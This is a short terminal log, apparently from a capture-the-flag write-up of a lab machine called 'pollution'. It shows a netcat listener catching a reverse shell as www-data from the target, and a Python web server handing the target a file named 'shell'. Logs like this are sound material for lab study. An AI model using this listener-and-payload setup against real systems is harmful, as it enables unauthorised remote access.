 → pollution rlwrap nc -lnvp 9000
listening on [any] 9000 ...
connect to [10.10.14.48] from (UNKNOWN) [10.10.11.192] 60976
bash: cannot set terminal process group (978): Inappropriate ioctl for device
bash: no job control in this shell
www-data@pollution:~/developers$
→ pollution python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.11.192 - - [24/Jun/2023 08:07:17] "GET /shell HTTP/1.1" 200 -